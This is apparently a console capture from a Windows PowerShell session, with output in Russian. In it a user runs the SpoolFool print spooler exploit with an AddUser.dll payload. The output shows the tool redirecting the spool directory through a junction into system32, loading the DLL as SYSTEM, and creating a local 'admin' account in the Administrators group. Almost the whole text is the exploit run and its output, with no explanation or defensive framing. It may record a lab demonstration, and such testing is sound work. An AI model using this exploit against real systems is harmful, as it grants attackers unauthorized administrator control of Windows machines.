 Windows PowerShell
Windows PowerShell
(C) Корпорация Майкрософт (Microsoft Corporation). Все права защищены.
Попробуйте новую кроссплатформенную оболочку PowerShell (https://aka.ms/pscore6)
PS C:\Users\mak> net user admin
Не найдено имя пользователя.
Для вызова дополнительной справки наберите NET HELPMSG 2221.
PS C:\Users\mak> cd C:\SpoolFool\
PS C:\SpoolFool> .\SpoolFool.exe -dll .\AddUser.dll
[*] Using printer name: Microsoft XPS Document Writer v4
[*] Using driver directory: 4
[*] Using temporary base directory: C:\Users\mak\AppData\Local\Temp\4f31ef92-e53a-44cc-985d-887c8380e7a4
[*] Trying to open existing printer: Microsoft XPS Document Writer v4
[*] Failed to open existing printer: Microsoft XPS Document Writer v4
[*] Trying to create printer: Microsoft XPS Document Writer v4
[+] Created printer: Microsoft XPS Document Writer v4
[*] Setting spool directory to: \\localhost\C$\Users\mak\AppData\Local\Temp\4f31ef92-e53a-44cc-985d-887c8380e7a4\4
[+] Successfully set the spool directory to: \\localhost\C$\Users\mak\AppData\Local\Temp\4f31ef92-e53a-44cc-985d-887c838
0e7a4\4
[*] Creating junction point: C:\Users\mak\AppData\Local\Temp\4f31ef92-e53a-44cc-985d-887c8380e7a4 -> C:\Windows\system32
\spool\DRIVERS\x64
[*] Forcing spooler to restart
[*] Waiting for spooler to restart...
[+] Spooler restarted
[+] Successfully created driver directory: C:\Windows\system32\spool\DRIVERS\x64\4
[*] Copying DLL: .\AddUser.dll -> C:\Windows\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] Granting read and execute to SYSTEM on DLL: C:\Windows\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] Loading DLL as SYSTEM: C:\Windows\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] DLL should be loaded
PS C:\SpoolFool> net user admin
Имя пользователя admin
Полное имя admin
Комментарий
Комментарий пользователя
Код страны или региона 000 (Стандартный системный)
Учетная запись активна Yes
Учетная запись просрочена Никогда
Последний пароль задан 23.09.2023 15:49:52
Действие пароля завершается Никогда
Пароль допускает изменение 23.09.2023 15:49:52
Требуется пароль Yes
Пользователь может изменить пароль Yes
Разрешенные рабочие станции Все
Сценарий входа
Конфигурация пользователя
Основной каталог
Последний вход Никогда
Разрешенные часы входа Все
Членство в локальных группах *Администраторы
Членство в глобальных группах *Отсутствует
Команда выполнена успешно.
PS C:\SpoolFool>